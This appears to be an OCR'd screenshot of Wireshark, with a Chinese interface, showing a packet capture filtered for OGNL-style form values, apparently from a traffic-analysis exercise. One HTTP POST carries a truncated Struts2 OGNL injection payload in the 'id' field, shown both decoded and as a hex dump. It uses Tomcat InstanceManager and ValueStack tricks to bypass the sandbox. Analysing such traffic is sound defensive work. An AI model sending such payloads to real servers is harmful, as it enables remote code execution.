 tcpdump.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
urlencoded-form.value contains "%{"
No. Time Source Destination Protocol Length Frame Type Info
502 142.396280 192.168.182.130 192.177.84.2 HTTP 333 POST / HTTP/1.1 (application/x-www-form-urlencoded)
512 142.421776 192.168.182.130 192.177.84.2 HTTP 1306 POST / HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
Host: 192.168.182.129:58277\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 995\r\n
\r\n
[Full request URI: http://192.168.182.129:58277/]
[HTTP request 1/1]
File Data: 995 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "id" = "%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stac
Key: id
Value [truncated]: %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#st
0130 39 39 35 0d 0a 0d 0a 69 64 3d 25 32 35 25 37 62 995····i d=%25%7b
0140 25 32 38 25 32 33 69 6e 73 74 61 6e 63 65 6d 61 %28%23in stancema
0150 6e 61 67 65 72 25 33 64 25 32 33 61 70 70 6c 69 nager%3d %23appli
0160 63 61 74 69 6f 6e 25 35 62 25 32 32 6f 72 67 2e cation%5 b%22org.
0170 61 70 61 63 68 65 2e 74 6f 6d 63 61 74 2e 49 6e apache.t omcat.In
0180 73 74 61 6e 63 65 4d 61 6e 61 67 65 72 25 32 32 stanceMa nager%22
0190 25 35 64 25 32 39 2e 25 32 38 25 32 33 73 74 61 %5d%29.% 28%23sta
01a0 63 6b 25 33 64 25 32 33 61 74 74 72 25 35 62 25 ck%3d%23 attr%5b%
01b0 32 32 63 6f 6d 2e 6f 70 65 6e 73 79 6d 70 68 6f 22com.op ensympho
01c0 6e 79 2e 78 77 6f 72 6b 32 2e 75 74 69 6c 2e 56 ny.xwork 2.util.V
01d0 61 6c 75 65 53 74 61 63 6b 2e 56 61 6c 75 65 53 alueStac k.ValueS
01e0 74 61 63 6b 25 32 32 25 35 64 25 32 39 2e 25 32 tack%22% 5d%29.%2
01f0 38 25 32 33 62 65 61 6e 25 33 64 25 32 33 69 6e 8%23bean %3d%23in
0200 73 74 61 6e 63 65 6d 61 6e 61 67 65 72 2e 6e 65 stancema nager.ne
0210 77 49 6e 73 74 61 6e 63 65 25 32 38 25 32 32 6f wInstanc e%28%22o
0220 72 67 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e rg.apach e.common
0230 73 2e 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 42 65 s.collec tions.Be
Text item (text), 995 byte(s) 分组: 2540 · 已显示: 2 (0.1%) 配置: D